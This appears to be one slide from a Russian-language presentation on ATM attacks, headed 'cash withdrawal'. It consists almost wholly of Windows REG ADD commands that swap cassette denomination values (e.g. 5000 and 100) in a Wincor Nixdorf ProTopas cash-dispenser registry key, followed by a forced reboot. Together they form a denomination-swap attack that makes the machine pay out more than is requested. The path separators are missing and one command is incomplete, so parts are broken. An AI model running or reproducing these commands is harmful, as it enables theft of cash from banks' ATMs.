 6
4. Вывод денег
REG ADD “HKEY_LOCAL_MACHINESOFTWARE
Wincor
NixdorfProTopasCurrentVersionLYNXPAR
CASH_DISPENSER”
/v VALUE_1 /t REG_SZ
/d “5000” /f
REG ADD “HKEY_LOCAL_MACHINESOFTWARE
Wincor
NixdorfProTopasCurrentVersionLYNXPAR
CASH_DISPENSER”
/v VALUE_2 /t REG_SZ
/d “1000” /f
REG ADD “HKEY_LOCAL_MACHINESOFTWARE
Wincor
NixdorfProTopasCurrentVersionLYNXPAR
CASH_DISPENSER”
REG ADD “HKEY_LOCAL_MACHINESOFTWARE
Wincor
NixdorfProTopasCurrentVersionLYNXPAR
CASH_DISPENSER”
/v VALUE_4 /t REG_SZ
/d “100” /f
REG ADD “HKEY_LOCAL_MACHINESOFTWARE
Wincor
NixdorfProTopasCurrentVersionLYNXPAR
CASH_DISPENSER”
/v VALUE_1 /t REG_SZ
/d “100” /f
REG ADD “HKEY_LOCAL_MACHINESOFTWARE
Wincor
NixdorfProTopasCurrentVersionLYNXPAR
CASH_DISPENSER”
/v VALUE_4 /t REG_SZ
/d “5000” /f
shutdown -r -t 0 –f
 